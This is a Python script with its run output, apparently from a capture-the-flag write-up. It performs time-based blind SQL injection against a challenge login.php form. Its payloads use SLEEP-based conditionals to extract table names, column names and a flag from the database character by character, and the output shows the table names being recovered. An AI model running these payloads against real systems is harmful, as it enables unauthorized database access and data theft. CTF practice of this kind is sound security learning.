 sql.py
1 import requests
2 import time
3
4 l = 'qwertyuiopasdfghjklzxcvbnm-=+_,.1234567890}{'
5 url = "http://dbc03f51-f0f3-4001-a0e6-1aa114e31b5f.node5.buuoj.cn:81/login.php"
6 sql1 = "1' or if(substr((seLEct group_concat(table_name) from information_schema.tables  where table_schema=database()),%d,1)='%s',sleep(2),1)#"
7 sql2 = "1' or if(substr((seLEct group_concat(column_name) from information_schema.columns  where table_name='fl4g'),%d,1)='%s',sleep(2),1)#"
8 sql3 = "1' or if(substr((seLEct group_concat(flag) from fl4g),%d,1)='%s',sleep(2),1)#"
9 flag = ''
10
11 for num in range(1,100):
12     for i in l:
13         data = {
14             'name' : sql1 % (num,i),
15             'pass' : 'asdasd'
16         }
17         t = int(time.time())
18         r = requests.post(url = url , data = data , timeout = 5)
19         if int(time.time()) - t > 2:
20             flag += i
21             print("flag:",flag)
22             break
2
运行 sql
flag: fl4
flag: fl4g
flag: fl4g,
flag: fl4g,u
flag: fl4g,us
flag: fl4g,use
flag: fl4g,user
flag: fl4g,users